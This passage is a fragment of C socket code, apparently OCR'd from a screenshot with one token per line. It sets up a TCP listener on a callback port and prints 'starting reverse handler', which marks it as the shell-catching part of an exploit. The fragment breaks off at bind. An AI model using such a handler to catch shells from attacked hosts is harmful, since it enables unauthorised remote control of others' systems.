
	socklen_t clilen 
=
sizeof
(
 cliaddr 
)
;
	bzero 
(
&
servaddr
,
sizeof
(
servaddr 
)
)
;
	servaddr
.
sin_family 
=
 AF_INET
;
	servaddr
.
sin_addr
.
s_addr 
=
 htonl 
(
INADDR_ANY 
)
;
	servaddr
.
sin_port 
=
 htons 
(
 cbport 
)
;
	printf 
(
"--[ starting reverse 
handler [port: %u]..."
,
 cbport 
)
;
if
(
(
 s1 
=
 socket 
(
 AF_INET
,
SOCK_STREAM
,
0
)
)
==
-
1
)
{
		printf 
(
"socket failed!\n"
)
;
		exit 
(
1
)
;
}
	bind 
(
 s1
,
(
struct
 sockaddr 
*
)